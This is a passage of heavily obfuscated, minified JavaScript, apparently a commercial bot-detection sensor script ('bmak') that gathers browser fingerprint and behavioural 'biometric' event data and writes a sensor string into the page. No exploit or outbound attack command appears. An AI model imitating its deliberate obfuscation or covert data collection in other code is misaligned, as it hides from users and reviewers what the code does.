pj()[Vk(Iz)],fp('',[][[]]))?pj()[Vk(Np)].call(null,E2,gN,mL):pj()[Vk(Hv)](Zx,z6(z6(Hv)),lP),function(){return BqI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,Lf,Hv])](zrI,pj()[Vk(Vm)](Yc,z6(z6([])),IVI),function(){return lYI;});JKI[mQ()[M4(rY)](It,rJ,n6,Hv)](zrI,HQ()[zt(BM)](Nx,ON,cX,Vm,M5,T3),function(){return DYI;});JKI[mQ()[M4(rY)](It,rJ,Nx,Hv)](zrI,tg()[Gx(I2)](ON,m0,Ig,sH),function(){return MYI;});JKI[mQ()[M4(rY)](It,rJ,Cj,Hv)](zrI,IL()[IY(hz)].call(null,cq,hz,DMI,JR),function(){return ccI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,Cj,Hv])](zrI,jj(typeof Dj()[v7(V2)],'undefined')?Dj()[v7(BX)](s8I,PcI):Dj()[v7(Zs)].call(null,lJ,sSI),function(){return H3I;});JKI[YP(typeof mQ()[M4(EG)],'undefined')?mQ()[M4(rY)](It,rJ,Nt,Hv):mQ()[M4(Hv)](NNI,ZUI,B5,IR)](zrI,Dj()[v7(wQ)].call(null,GKI,t9),function(){return t6I;});JKI[mQ()[M4(rY)](It,rJ,Iz,Hv)](zrI,ZH()[OL(mJ)].apply(null,[E2,z6({}),Gg,fh]),function(){return jYI;});JKI[mQ()[M4(rY)](It,rJ,Iz,Hv)](zrI,HQ()[zt(md)](Ig,Gg,Vf,Nm,CJ,Vx),function(){return lPI;});JKI[mQ()[M4(rY)].call(null,It,rJ,qG,Hv)](zrI,DX()[RG(md)].call(null,vg,HO,T3,wz),function(){return WXI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,mP,Hv])](zrI,Dj()[v7(WUI)](ON,NZI),function(){return FII;});JKI[mQ()[M4(rY)].call(null,It,rJ,XR,Hv)](zrI,ZH()[OL(d8I)].call(null,cY,bs,z6({}),k5),function(){return RfI;});JKI[mQ()[M4(rY)].call(null,It,rJ,gN,Hv)](zrI,jj(typeof Dj()[v7(kR)],fp('',[][[]]))?Dj()[v7(BX)](KvI,fEI):Dj()[v7(H9)].apply(null,[Cj,JSI]),function(){return MGI;});JKI[jj(typeof mQ()[M4(Ec)],'undefined')?mQ()[M4(Hv)](Zs,ArI,cY,bII):mQ()[M4(rY)](It,rJ,kL,Hv)](zrI,HQ()[zt(cY)](Ig,n6,QJ,mq,z6(z6(Hv)),Fs),function(){return SMI;});JKI[YP(typeof mQ()[M4(Hv)],'undefined')?mQ()[M4(rY)].apply(null,[It,rJ,p7,Hv]):mQ()[M4(Hv)](bII,HbI,x5,Pq)](zrI,ZH()[OL(Uv)].apply(null,[CJ,z6({}),x4,lEI]),function(){return q9I;});JKI[mQ()[M4(rY)].call(null,It,rJ,BM,Hv)](zrI,X7()[Vw(Om)].call(null,CJ,Jg,x5,BII,Zx,bbI),function(){return QXI;});JKI[mQ()[M4(rY)].call(null,It,rJ,x5,Hv)](zrI,IL()[IY(M5)].call(null,m3,zq,ESI,z6(Hv)),function(){return VQI;});JKI[mQ()[M4(rY)](It,rJ,Lf,Hv)](zrI,tM()[O9(U4)].call(null,Jc,WP,YH,Fs),function(){return m3I;});JKI[mQ()[M4(rY)](It,rJ,sn,Hv)](zrI,IL()[IY(n6)](J2,Mg,AM,Np),function(){return FnI;});JKI[jj(typeof mQ()[M4(x5)],'undefined')?mQ()[M4(Hv)].call(null,U2,OSI,sn,mkI):mQ()[M4(rY)](It,rJ,Mg,Hv)](zrI,RH()[Kd(Vm)].apply(null,[Yc,XrI,m0]),function(){return D9I;});JKI[mQ()[M4(rY)](It,rJ,WP,Hv)](zrI,RH()[Kd(wN)](z6(z6({})),GYI,Gg),function(){return nQI;});JKI[jj(typeof mQ()[M4(m0)],fp([],[][[]]))?mQ()[M4(Hv)].call(null,SP,Xt,Nt,kKI):mQ()[M4(rY)](It,rJ,Jc,Hv)](zrI,YP(typeof RH()[Kd(Uv)],fp('',[][[]]))?RH()[Kd(ON)].apply(null,[n6,E1I,Mz]):RH()[Kd(Mg)](Z4,kQI,RYI),function(){return mGI;});JKI[mQ()[M4(rY)](It,rJ,Yc,Hv)](zrI,YP(typeof HQ()[zt(XY)],'undefined')?HQ()[zt(cq)](XY,z6(z6(Hv)),IXI,Vm,z6(p7),BII):HQ()[zt(Ls)](XvI,Ts,bbI,rw,kL,Aq),function(){return FMI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,Dd,Hv])](zrI,HQ()[zt(wG)].call(null,x5,z6({}),mkI,Gg,IJ,BII),function(){return HtI;});JKI[mQ()[M4(rY)](It,rJ,qX,Hv)](zrI,IL()[IY(I2)].call(null,cY,lJ,H5,Af),function(){return btI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,JR,Hv])](zrI,Dj()[v7(r9)](d4,U3),function(){return I8I;});JKI[YP(typeof mQ()[M4(wG)],fp(ZH()[OL(kL)](Y7,M5,z6(z6({})),YMI),[][[]]))?mQ()[M4(rY)](It,rJ,rJ,Hv):mQ()[M4(Hv)](sJ,Bz,Z4,KfI)](zrI,tg()[Gx(E2)].call(null,jG,M5,Mn,C2),function(){return kFI;});JKI[YP(typeof mQ()[M4(Yc)],'undefined')?mQ()[M4(rY)].apply(null,[It,rJ,B6,Hv]):mQ()[M4(Hv)].call(null,BX,cs,B6,x4)](zrI,mQ()[M4(Xq)](BII,Mq,Yc,CJ),function(){return m7I;});JKI[mQ()[M4(rY)](It,rJ,n6,Hv)](zrI,tg()[Gx(Hn)](vw,MX,z6([]),TG),function(){return P9I;});JKI[mQ()[M4(rY)].call(null,It,rJ,qX,Hv)](zrI,tg()[Gx(sM)](Ig,mP,Cj,L9),function(){return d7I;});JKI[mQ()[M4(rY)].call(null,It,rJ,bs,Hv)](zrI,tM()[O9(Og)].apply(null,[WP,V2,wG,mO]),function(){return pD;});var d4I=new kXI();var TGI=WN[cX];var M9I=p7;var BQI=p7;var MfI=p7;var plI=jj(qE[tg()[Gx(B6)](z6([]),sM,Dd,bJ)][X7()[Vw(zz)].call(null,JY,XR,qG,HrI,P0,mq)][DX()[RG(Ig)].apply(null,[JY,U4,xcI,VR])],YP(typeof tM()[O9(Ux)],fp(ZH()[OL(kL)](Y7,Ws,z6(z6(p7)),YMI),[][[]]))?tM()[O9(EG)](J2,wN,vg,SLI):tM()[O9(vg)](kL,I2,VfI,bbI))?tg()[Gx(P0)](n6,Og,Mn,Vx):jj(typeof pj()[Vk(MX)],fp([],[][[]]))?pj()[Vk(Hv)].call(null,Uv,z6(z6(p7)),XII):pj()[Vk(wN)](qX,Np,Ep);var b7I=z6(HK);var OqI=z6(HK);var S8I=z6(HK);var rUI=p7;var HnI=ZH()[OL(kL)].call(null,Y7,kR,WP,YMI);var DRI=Sp(Hv);var KsI=[];var UQI=jj(typeof ZH()[OL(Mz)],fp([],[][[]]))?ZH()[OL(vg)](JWI,Nm,Yc,BYI):ZH()[OL(kL)](Y7,Af,Yc,YMI);var RRI=ZH()[OL(kL)](Y7,jH,Ws,YMI);var sRI=ZH()[OL(kL)].apply(null,[Y7,Jc,wG,YMI]);var MwI=ZH()[OL(kL)].call(null,Y7,R7,YH,YMI);var l7I=YP(typeof ZH()[OL(Uv)],'undefined')?ZH()[OL(kL)].apply(null,[Y7,Nm,rJ,YMI]):ZH()[OL(vg)](xtI,Vm,z6([]),mn);var GqI=ZH()[OL(kL)](Y7,bs,zH,YMI);var dzI=ZH()[OL(kL)](Y7,Yc,MX,YMI);var YwI=ZH()[OL(kL)](Y7,Vm,z6(z6(p7)),YMI);var GnI=ZH()[OL(kL)](Y7,EG,B6,YMI);var HGI=z6([]);var XRI=ZH()[OL(kL)](Y7,z6(z6(Hv)),z6(z6(p7)),YMI);var v4I=ZH()[OL(kL)](Y7,z6([]),Nm,YMI);var ZzI=ZH()[OL(kL)](Y7,Ts,Mn,YMI);var ztI=p7;var h3I=WN[Hv];var ftI=kL;var lRI=ZH()[OL(kL)](Y7,U4,z6(z6([])),YMI);var YnI=YP(typeof ZH()[OL(Hn)],'undefined')?ZH()[OL(kL)].apply(null,[Y7,Hv,z6(Hv),YMI]):ZH()[OL(vg)](KvI,z6(z6(p7)),X4,hlI);var LCI=WN[Hv];var ZEI=p7;var gwI=p7;var JXI=MB[YP(typeof tg()[Gx(r9)],fp([],[][[]]))?tg()[Gx(Iz)](Dz,En,z6(z6(Hv)),Az):tg()[Gx(Ux)](V2,ScI,cY,As)]();var xlI=p7;var AjI=p7;var CwI=p7;var jFI=ZH()[OL(kL)](Y7,Zx,Ec,YMI);var nUI=p7;var RwI=p7;var mII=Sp(Hv);var WsI=p7;var knI=p7;var ZnI=p7;var VbI=z6(z6(tC));var vWI=ZH()[OL(kL)](Y7,B5,z6(z6(Hv)),YMI);var wh=p7;var AnI=p7;var gRI=p7;var NqI=Ym(PZ,[pj()[Vk(m3)].call(null,YN,gR,Ms),ZH()[OL(gR)](Yc,z6({}),z6(z6(Hv)),kv),ZH()[OL(zq)].apply(null,[JD,D4,z6(Hv),OCI]),ZH()[OL(gR)].apply(null,[Yc,z6(p7),B5,kv]),IL()[IY(E2)](Ls,XG,Bf,WP),ZH()[OL(gR)](Yc,B5,z6({}),kv),YP(typeof pj()[Vk(Zs)],'undefined')?pj()[Vk(Xq)](I2,z6([]),r5):pj()[Vk(Hv)](TG,B5,BLI),Sp(WN[wz])]);var KtI=jj(typeof ZH()[OL(p9)],fp('',[][[]]))?ZH()[OL(vg)](TPI,Cj,zH,NYI):ZH()[OL(kL)](Y7,wz,WP,YMI);var BqI=ZH()[OL(kL)].apply(null,[Y7,z6(Hv),wz,YMI]);var KRI=z6(HK);var E9I=z6([]);var N9I=z6(HK);var KwI=WN[Hv];var BpI=ZH()[OL(kL)](Y7,z6(z6([])),x5,YMI);var TqI=z6(HK);var Q4I=z6([]);var n5I=z6(HK);var gzI=z6({});var O4I=ZH()[OL(kL)](Y7,d4,X4,YMI);var HwI;var KjI;var AXI;var N7I;var lYI=z6([]);var DYI=z6([]);var MYI=z6(z6(tC));var ccI=z6({});var SwI=jj(typeof ZH()[OL(Vm)],fp('',[][[]]))?ZH()[OL(vg)].call(null,CQ,Nm,jH,ETI):ZH()[OL(kL)](Y7,bs,SM,YMI);var NwI=ZH()[OL(kL)](Y7,p7,n6,YMI);var CqI=ZH()[OL(kL)](Y7,jG,M5,YMI);var KnI=ZH()[OL(kL)].call(null,Y7,z6({}),SM,YMI);var RQI=z6(HK);var bRI=ZH()[OL(kL)](Y7,z6([]),z6(z6({})),YMI);var BjI=ZH()[OL(kL)].call(null,Y7,x4,V2,YMI);var JGI=ZH()[OL(kL)](Y7,Xq,Ec,YMI);var XqI=ZH()[OL(kL)].apply(null,[Y7,hz,J2,YMI]);var VUI=z6(z6(tC));var FzI=z6(z6(tC));var pqI=z6(HK);var VXI=z6(z6(tC));var WfI=z6({});var U2I=z6([]);var kfI=z6({});var tRI=z6(z6(tC));var RGI=z6({});var rII=z6(HK);var rAI=z6(z6(tC));var jqI=z6({});var wlI=z6([]);var RAI=WN[Ls];var TKI=ZH()[OL(kL)](Y7,fv,z6(z6([])),YMI);var jsI=p7;var StI=ZH()[OL(kL)].apply(null,[Y7,z6(p7),ON,YMI]);var PSI=z6([]);var WFI=hBI;var Eh=Sp(Hv);var mtI=z6({});var z7I=z6({});var H4I;var hAI=Ym(PZ,[tg()[Gx(Mz)].apply(null,[Af,Cj,vw,NTI]),Sp(Hv)]);var H3I=z6({});var I1I=Ym(PZ,[p7,hBI,Hv,ICI,rY,hBI,Mg,ICI]);var qRI=p7;if(z6(FzI)){try{var MjI=Gj.length;var mnI=z6(z6(tC));TKI=fp(TKI,tM()[O9(p7)].call(null,bX,x5,Hv,HrI));if(YP(qE[YP(typeof tg()[Gx(Np)],fp([],[][[]]))?tg()[Gx(B6)](Yc,sM,Ig,bJ):tg()[Gx(Ux)](z6(z6(p7)),Vf,z6(Hv),GSI)][X7()[Vw(zz)](JY,gN,Om,HrI,Af,mq)],undefined)){TKI=fp(TKI,mQ()[M4(Nm)](XWI,p7,Cj,Hv));RAI-=G3;}else{TKI=fp(TKI,tM()[O9(Gg)](Jc,cY,Hv,llI));RAI-=X1I;}}catch(gsI){Gj.splice(Sq(MjI,Hv),Infinity,BYI);TKI=fp(TKI,ZH()[OL(Bn)](En,qG,R7,Lp));RAI-=WN[Ws];}FzI=z6(z6([]));}var hwI=Hv;var dnI=CJ;var FwI=Ym(PZ,[pj()[Vk(JY)](cX,Hv,bh),Array]);var cwI=new XE();var TZ;cwI[tg()[Gx(kL)].call(null,z6(z6(Hv)),tQ,vg,ZAI)](FwI,YP(typeof tg()[Gx(rY)],fp([],[][[]]))?tg()[Gx(XY)].apply(null,[ZJ,wN,Ig,WAI]):tg()[Gx(Ux)].call(null,IJ,SlI,Mg,I3),BBI);({TZ:TZ}=FwI);if(z6(pqI)){try{var HjI=Gj.length;var xXI=z6([]);TKI=fp(TKI,ZH()[OL(z1I)](qs,z6([]),Mn,JCI));if(z6(z6(qE[tg()[Gx(B6)](cY,sM,Cj,bJ)]))){TKI=fp(TKI,mQ()[M4(Nm)](XWI,p7,Ws,Hv));RAI*=D4;}else{TKI=fp(TKI,tM()[O9(Gg)](Jc,zH,Hv,llI));RAI*=WN[Z4];}}catch(JzI){Gj.splice(Sq(HjI,Hv),Infinity,BYI);TKI=fp(TKI,ZH()[OL(Bn)](En,Qk,z6(p7),Lp));RAI*=RMI;}pqI=z6(z6({}));}qE[IL()[IY(Jc)](EG,Af,AJ,CJ)]._cf=qE[YP(typeof IL()[IY(B6)],fp('',[][[]]))?IL()[IY(Jc)](z6(z6([])),Af,AJ,Ig):IL()[IY(YH)].apply(null,[CJ,Cq,SL,Ts])]._cf||[];if(z6(VXI)){try{var wQI=Gj.length;var vfI=z6(HK);TKI=fp(TKI,tg()[Gx(Ls)](z6({}),tQ,p7,fAI));if(z6(z6(qE[ZH()[OL(R7)].call(null,J2,hv,Nx,EN)]))){TKI=fp(TKI,mQ()[M4(Nm)](XWI,p7,rY,Hv));RAI*=zQ;}else{TKI=fp(TKI,tM()[O9(Gg)](Jc,mq,Hv,llI));RAI*=Ux;}}catch(t3I){Gj.splice(Sq(wQI,Hv),Infinity,BYI);TKI=fp(TKI,ZH()[OL(Bn)](En,Vm,vw,Lp));RAI*=Ux;}VXI=z6(z6({}));}qE[YP(typeof IL()[IY(mq)],fp([],[][[]]))?IL()[IY(Jc)].apply(null,[V2,Af,AJ,Lf]):IL()[IY(YH)](gR,dKI,flI,qG)].bmak=qE[IL()[IY(Jc)].apply(null,[B5,Af,AJ,cX])].bmak&&qE[IL()[IY(Jc)].apply(null,[Ts,Af,AJ,YH])].bmak[Dj()[v7(XY)](n6,pk)](IL()[IY(gh)].call(null,U4,n6,VPI,ZJ))&&qE[YP(typeof IL()[IY(YH)],'undefined')?IL()[IY(Jc)].apply(null,[D4,Af,AJ,Lf]):IL()[IY(YH)].apply(null,[cY,l9,j5I,Ux])].bmak[jj(typeof Dj()[v7(En)],fp('',[][[]]))?Dj()[v7(BX)].call(null,z2,bs):Dj()[v7(XY)](n6,pk)](pj()[Vk(hz)].apply(null,[Lf,kL,s5]))?qE[IL()[IY(Jc)](vw,Af,AJ,qX)].bmak:function(){Gj.push(hJ);var rjI;return rjI=Ym(PZ,[pj()[Vk(hz)].apply(null,[Lf,P0,Wj]),z6(z6([])),Dj()[v7(UBI)].apply(null,[js,vlI]),function LQI(){Gj.push(NTI);try{var FjI=Gj.length;var xRI=z6({});var kGI=z6(bz(TqI));var mMI=Ps(VbI);var KGI=mMI[tg()[Gx(J2)].apply(null,[z6([]),Nx,Ws,w5])];HM(KGI,TqI&&kGI);lPI(mMI[IL()[IY(cX)](gN,gR,T,rJ)],z6(tC));var UXI=sq(VbI);var L7I=Um(lB,[vWI]);var fsI=YP(typeof ZH()[OL(Ts)],'undefined')?ZH()[OL(kL)].call(null,Y7,U4,z6({}),ZdI):ZH()[OL(vg)](BkI,z6(z6([])),m0,jlI);if(UXI){fsI=tM()[O9(rw)].apply(null,[tJ,lP,rY,DR])[IL()[IY(B5)](Jg,T9,GJ,D4)](hM(),jj(typeof ZH()[OL(m0)],fp([],[][[]]))?ZH()[OL(vg)](SEI,Np,hv,KFI):ZH()[OL(vO)](Z4,qG,Lf,Jp))[jj(typeof IL()[IY(YN)],'undefined')?IL()[IY(YH)](d4,fUI,OPI,Qk):IL()[IY(B5)].apply(null,[z6(z6({})),T9,GJ,dn])](Um(lB,[mMI[jj(typeof ZH()[OL(Jg)],'undefined')?ZH()[OL(vg)](ZR,z6([]),vw,v9):ZH()[OL(Nx)](wq,BM,z6(Hv),Xm)]]),ZH()[OL(GKI)].call(null,M5,Mg,Mn,tF))[IL()[IY(B5)](z6(Hv),T9,GJ,z6(z6([])))](L7I,ZH()[OL(qf)].apply(null,[BM,Yc,En,Fx]))[IL()[IY(B5)](R7,T9,GJ,p7)](UXI);}else{fsI=tM()[O9(rw)].call(null,tJ,vg,rY,DR)[IL()[IY(B5)](md,T9,GJ,vg)](hM(),ZH()[OL(vO)](Z4,Nm,Lf,Jp))[IL()[IY(B5)].apply(null,[Af,T9,GJ,R7])](Um(lB,[mMI[ZH()[OL(Nx)].call(null,wq,z6(z6(p7)),zz,Xm)]]),ZH()[OL(GKI)](M5,En,z6(z6([])),tF))[jj(typeof IL()[IY(Jg)],fp([],[][[]]))?IL()[IY(YH)](I2,mO,QQ,wN):IL()[IY(B5)](x4,T9,GJ,mq)](L7I);}if(qE[tg()[Gx(B6)].call(null,M5,sM,Xq,gU)][DX()[RG(rw)].call(null,YH,vg,YL,zq)](pj()[Vk(JII)](Jc,z6(z6(p7)),XFI))){qE[tg()[Gx(B6)].apply(null,[d4,sM,z6([]),gU])][DX()[RG(rw)](YH,Mn,YL,zq)](pj()[Vk(JII)](Jc,zH,XFI))[HQ()[zt(p7)](Ux,Af,CX,lP,IJ,nEI)]=fsI;}if(YP(typeof qE[tg()[Gx(B6)].call(null,ON,sM,bG,gU)][mQ()[M4(Dd)](YL,IJ,Ig,zz)](pj()[Vk(JII)](Jc,Vm,XFI)),tg()[Gx(CJ)](Zx,Lf,BX,W6))){var w4I=qE[tg()[Gx(B6)](Xq,sM,Nx,gU)][YP(typeof mQ()[M4(lx)],fp(ZH()[OL(kL)](Y7,Ws,n6,ZdI),[][[]]))?mQ()[M4(Dd)](YL,IJ,MX,zz):mQ()[M4(Hv)].call(null,SqI,g2,cX,d6I)](YP(typeof pj()[Vk(Ec)],fp([],[][[]]))?pj()[Vk(JII)](Jc,wN,XFI):pj()[Vk(Hv)](cG,qX,RX));for(var vzI=p7;qg(vzI,w4I[RH()[Kd(p7)].call(null,Cj,nz,cY)]);vzI++){w4I[vzI][HQ()[zt(p7)](Ux,Ux,CX,XR,Gg,nEI)]=fsI;}}}catch(CsI){Gj.splice(Sq(FjI,Hv),Infinity,NTI);fpI(tg()[Gx(Y7)](CJ,wz,BX,SN)[IL()[IY(B5)].call(null,Yc,T9,GJ,bG)](CsI,Dj()[v7(qG)].apply(null,[VG,mk]))[IL()[IY(B5)].call(null,z6(z6({})),T9,GJ,sn)](vWI));}Gj.pop();},YP(typeof IL()[IY(r9)],fp([],[][[]]))?IL()[IY(gh)].call(null,z6(z6(p7)),n6,jrI,Ec):IL()[IY(YH)](qX,ND,kR,XY),function QzI(){Gj.push(g1I);var QMI=z6(bz(TqI));var C4I=Ps(VbI);var tqI=C4I[tg()[Gx(J2)](Af,Nx,Mn,Zp)];HM(tqI,TqI&&QMI);lPI(C4I[YP(typeof IL()[IY(J2)],'undefined')?IL()[IY(cX)](Cj,gR,zL,vw):IL()[IY(YH)](Z4,Z9,F8I,SM)],z6(z6({})));WXI(z6(z6({})));var GjI=Um(lB,[vWI]);var Z7I=sq(VbI);if(Z7I){var cMI;return cMI=tM()[O9(rw)](tJ,Vm,rY,B)[IL()[IY(B5)](z6(p7),T9,jL,U4)](hM(),ZH()[OL(vO)].apply(null,[Z4,Iz,d4,dP]))[IL()[IY(B5)](z6(z6({})),T9,jL,zz)](C4I[ZH()[OL(Nx)].call(null,wq,md,wN,fY)],ZH()[OL(GKI)](M5,z6(z6(p7)),jH,Vd))[IL()[IY(B5)](z6(z6(Hv)),T9,jL,Ws)](GjI,YP(typeof ZH()[OL(vw)],fp('',[][[]]))?ZH()[OL(qf)].call(null,BM,B5,z6(z6(Hv)),Xv):ZH()[OL(vg)].call(null,jH,IJ,Vm,Df))[IL()[IY(B5)].call(null,YH,T9,jL,Nx)](Z7I),Gj.pop(),cMI;}var wXI;return wXI=tM()[O9(rw)].call(null,tJ,wz,rY,B)[YP(typeof IL()[IY(mP)],fp('',[][[]]))?IL()[IY(B5)](Om,T9,jL,Om):IL()[IY(YH)].apply(null,[z6(p7),NAI,H9,z6(z6({}))])](hM(),ZH()[OL(vO)](Z4,J2,XR,dP))[IL()[IY(B5)](Qk,T9,jL,Ws)](C4I[ZH()[OL(Nx)].call(null,wq,wN,rw,fY)],ZH()[OL(GKI)](M5,WP,XR,Vd))[IL()[IY(B5)](Vm,T9,jL,m0)](GjI),Gj.pop(),wXI;},tg()[Gx(AEI)](Nm,Mg,kL,mh),Ym(PZ,["_setFsp",function _setFsp(OjI){b7I=OjI;Gj.push(s8I);if(b7I){plI=plI[tg()[Gx(En)].call(null,cY,Hv,d4,RA)](new (qE[X7()[Vw(CJ)](vg,jG,Gg,DR,ZJ,O4)])(jj(typeof Dj()[v7(d8I)],'undefined')?Dj()[v7(BX)](qq,sG):Dj()[v7(mG)](Mz,Xt),ZH()[OL(XY)].apply(null,[Cj,jH,rY,Kf])),YP(typeof tg()[Gx(U4)],'undefined')?tg()[Gx(P0)].call(null,Nt,Og,Zx,nG):tg()[Gx(Ux)].apply(null,[B5,fUI,sn,rY]));}Gj.pop();},"_setBm",function _setBm(pwI){OqI=pwI;Gj.push(LSI);if(OqI){plI=ZH()[OL(kL)](Y7,z6(p7),z6(z6([])),KG)[YP(typeof IL()[IY(YN)],fp('',[][[]]))?IL()[IY(B5)].apply(null,[z6([]),T9,nvI,p9]):IL()[IY(YH)](Vm,g4,vCI,Jg)](b7I?tM()[O9(EG)](J2,Jg,vg,WAI):qE[tg()[Gx(B6)].apply(null,[jH,sM,z6(z6(Hv)),XlI])][X7()[Vw(zz)](JY,wz,m0,HKI,z6(Hv),mq)][DX()[RG(Ig)](JY,B6,MJ,VR)],Dj()[v7(V2)].apply(null,[kR,EMI]))[IL()[IY(B5)](Gg,T9,nvI,fv)](qE[tg()[Gx(B6)].apply(null,[hv,sM,JY,XlI])][X7()[Vw(zz)].apply(null,[JY,V2,Om,HKI,Ux,mq])][tg()[Gx(V2)](WP,cY,Ux,LP)],RH()[Kd(Mq)].apply(null,[En,vm,wz]));VbI=z6(z6(HK));}else{var zRI=Ps(VbI);Q4I=zRI[tg()[Gx(J2)](Af,Nx,BX,PcI)];}Gj.pop();Sn(VbI);},"_setAu",function _setAu(k9I){Gj.push(EqI);if(jj(typeof k9I,RH()[Kd(kL)](V2,XzI,R2))){if(jj(k9I[HQ()[zt(wz)].call(null,XY,z6({}),rLI,Jc,kL,WJ)](DX()[RG(kR)](Hv,R7,jf,Np),p7),p7)){plI=ZH()[OL(kL)](Y7,Ws,X4,CWI)[IL()[IY(B5)](I2,T9,EdI,YH)](b7I?tM()[O9(EG)](J2,Dd,vg,wZI):qE[tg()[Gx(B6)](zz,sM,hv,vm)][X7()[Vw(zz)].apply(null,[JY,ZJ,cX,WJ,z6(z6({})),mq])][DX()[RG(Ig)].apply(null,[JY,zH,nEI,VR])],Dj()[v7(V2)].apply(null,[kR,Gz]))[IL()[IY(B5)].call(null,z6(p7),T9,EdI,Gg)](qE[tg()[Gx(B6)](cX,sM,D4,vm)][YP(typeof X7()[Vw(wG)],'undefined')?X7()[Vw(zz)](JY,Z4,Jg,WJ,Qk,mq):X7()[Vw(kL)].call(null,A0I,Nm,md,MEI,cY,QbI)][jj(typeof tg()[Gx(Ws)],fp('',[][[]]))?tg()[Gx(Ux)].call(null,z6(p7),fAI,z6(Hv),AM):tg()[Gx(V2)].call(null,Vm,cY,Ec,n5)])[IL()[IY(B5)](JY,T9,EdI,Ts)](k9I);}else{plI=k9I;}}Gj.pop();},ZH()[OL(UBI)](jG,Yc,m0,gC),function I7I(gjI){jsI+=Hv;},"_setIpr",function _setIpr(U3I){N9I=U3I;},"_setAkid",function _setAkid(nqI){TqI=nqI;n5I=z6(bz(TqI));},"_enableBiometricEvent",function _enableBiometricEvent(C3I){RQI=C3I;},"_enableBiometricResearch",function _enableBiometricResearch(RsI){VUI=RsI;},"_fetchParams",function _fetchParams(ntI){HM(Q4I,TqI&&n5I);}]),ZH()[OL(mG)].call(null,tQ,BM,Z4,vcI),function(){return EbI.apply(this,[fE,arguments]);}]),Gj.pop(),rjI;}();if(z6(WfI)){try{var jtI=Gj.length;var L3I=z6([]);TKI=fp(TKI,jj(typeof tg()[Gx(Ux)],fp([],[][[]]))?tg()[Gx(Ux)](md,KII,zH,O4):tg()[Gx(JII)].call(null,lx,Jc,X4,dk));if(z6(z6(qE[IL()[IY(Jc)].apply(null,[X4,Af,AJ,X4])][Dj()[v7(Cn)](cY,L6I)]||qE[IL()[IY(Jc)].call(null,XR,Af,AJ,gR)][HQ()[zt(En)](YH,z6({}),MAI,D4,z6(Hv),QbI)]||qE[IL()[IY(Jc)].apply(null,[z6(z6([])),Af,AJ,z6(z6({}))])][RH()[Kd(T9)](z6({}),jQ,B5)]))){TKI=fp(TKI,mQ()[M4(Nm)].call(null,XWI,p7,Ig,Hv));RAI+=MB[YP(typeof Dj()[v7(Ig)],fp('',[][[]]))?Dj()[v7(IPI)](Ec,DK):Dj()[v7(BX)](I2,qsI)]();}else{TKI=fp(TKI,tM()[O9(Gg)].apply(null,[Jc,X4,Hv,llI]));RAI+=DsI;}}catch(GtI){Gj.splice(Sq(jtI,Hv),Infinity,BYI);TKI=fp(TKI,YP(typeof ZH()[OL(ON)],'undefined')?ZH()[OL(Bn)](En,kL,Cj,Lp):ZH()[OL(vg)](mG,Nx,R7,qR));RAI+=WN[gN];}WfI=z6(z6(HK));}FG[RH()[Kd(F9)](dn,T3,Om)]=function(OMI){if(jj(OMI,plI)){KRI=z6(z6([]));}};if(qE[IL()[IY(Jc)](Zx,Af,AJ,M5)].bmak[pj()[Vk(hz)](Lf,z6(z6([])),s5)]){if(z6(U2I)){try{var psI=Gj.length;var G3I=z6({});TKI=fp(TKI,HQ()[zt(Ws)](Hv,Qk,QM,lP,z6([]),gKI));var LXI=qE[tg()[Gx(B6)](md,sM,mP,bJ)][pj()[Vk(Nt)].call(null,p7,lx,LdI)](pj()[Vk(WUI)](EG,Np,KF));if(YP(LXI[Dj()[v7(JR)].apply(null,[JR,HAI])],undefined)){TKI=fp(TKI,mQ()[M4(Nm)].call(null,XWI,p7,SM,Hv));RAI=qE[tg()[Gx(JY)].call(null,z6(Hv),XY,bs,kD)][IL()[IY(jX)](Zx,md,ZUI,Ts)](NQ(RAI,WN[XR]));}else{TKI=fp(TKI,tM()[O9(Gg)](Jc,Z4,Hv,llI));RAI=qE[tg()[Gx(JY)].apply(null,[Zx,XY,U4,kD])][IL()[IY(jX)].call(null,Ec,md,ZUI,Nx)](NQ(RAI,WN[Iz]));}}catch(B9I){Gj.splice(Sq(psI,Hv),Infinity,BYI);TKI=fp(TKI,ZH()[OL(Bn)](En,x5,z6(z6([])),Lp));RAI=qE[tg()[Gx(JY)].apply(null,[z6(Hv),XY,hv,kD])][IL()[IY(jX)](p9,md,ZUI,Iz)](NQ(RAI,MB[tg()[Gx(Ns)](md,rJ,z6(z6(p7)),zgI)]()));}U2I=z6(tC);}d4I[Dj()[v7(lP)](BM,ZX)](ZH()[OL(IPI)](p9,Ts,Ig,rNI),fpI);fpI(IL()[IY(z1I)](fv,Mn,qq,qG));if(Nf(qE[IL()[IY(Jc)](x4,Af,AJ,lP)]._cf[RH()[Kd(p7)].apply(null,[IJ,gPI,cY])],p7)){for(var SfI=p7;qg(SfI,qE[IL()[IY(Jc)](z6(p7),Af,AJ,z6({}))]._cf[RH()[Kd(p7)](z6(z6(p7)),gPI,cY)]);SfI++){qE[IL()[IY(Jc)](z6(z6(p7)),Af,AJ,z6([]))].bmak[ZH()[OL(mG)].call(null,tQ,cX,kR,cP)](qE[YP(typeof IL()[IY(Vm)],fp('',[][[]]))?IL()[IY(Jc)].call(null,p9,Af,AJ,XR):IL()[IY(YH)].apply(null,[R7,IR,OCI,Zx])]._cf[SfI]);}qE[IL()[IY(Jc)](z6({}),Af,AJ,z6(Hv))]._cf=Ym(PZ,[Dj()[v7(rY)].call(null,zw,wqI),qE[IL()[IY(Jc)].apply(null,[B6,Af,AJ,X4])].bmak[ZH()[OL(mG)](tQ,JY,R7,cP)]]);}else{var tzI;if(qE[tg()[Gx(B6)].apply(null,[lx,sM,md,bJ])][Dj()[v7(w7I)](d8I,SlI)])tzI=qE[tg()[Gx(B6)].apply(null,[Dd,sM,p9,bJ])][Dj()[v7(w7I)](d8I,SlI)];if(z6(tzI)){var x3I=qE[jj(typeof tg()[Gx(AG)],fp('',[][[]]))?tg()[Gx(Ux)](z6(Hv),Vm,qX,Kz):tg()[Gx(B6)](z6({}),sM,bs,bJ)][ZH()[OL(xq)].call(null,Uv,EG,z6([]),SP)](tg()[Gx(QQ)].call(null,z6(z6(Hv)),dn,cY,Y5));if(x3I[RH()[Kd(p7)](z6(Hv),gPI,cY)])tzI=x3I[Sq(x3I[RH()[Kd(p7)].apply(null,[J2,gPI,cY])],Hv)];}if(tzI[ZH()[OL(WP)].call(null,x4,IJ,HO,mzI)]){var 